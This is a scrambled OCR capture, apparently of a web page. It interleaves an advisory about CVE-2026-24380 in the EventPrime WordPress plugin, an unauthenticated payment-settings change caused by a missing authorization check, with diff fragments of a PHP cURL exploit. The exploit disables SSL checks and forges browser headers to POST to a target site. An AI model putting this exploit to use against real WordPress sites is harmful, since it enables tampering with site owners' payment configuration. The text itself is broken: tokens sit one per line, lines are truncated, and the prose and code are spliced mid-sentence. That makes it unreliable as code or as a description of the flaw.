
--- a/eventprime-event-calendar-management/ev
$ch
=
curl_init
(
)
;
+++ b/eventprime-event-calendar-management/ev
CVE-2026-24380 is a medium
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
@@ -16,7 +16,7 @@
severity vulnerability in the
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_da
EventPrime plugin for WordPress,
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
affecting versions up to and
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
-
including 4.2.8.0. It is caused by a
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
fals
+
missing authorization check in the
// Add headers to mimic legitimate browser re
`submit_payment_setting()`
$headers
=
array
(
method, allowing
'User-Agent: Mozilla/5.0 (Windows NT 10.0
@@ -35,7 +35,7 @@
unauthenticated users to
'Accept: application/json, text/javascrip
'Accept-Language: en-US,en;q=0.5'
,
manipulate payment settings.
'Accept-Encoding: gzip, deflate'
,
'Content-Type: application/x-www-form-url
How does this vulnerability
-
'X-Requested-With: XMLHttpRequest'
,
+
work?
'Referer: '
.
str_replace
(
'wp-admin/admin
Mechanics of the exploitation
)
;
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
$headers
The vulnerability allows attackers
--- a/eventprime-event-calendar-management/in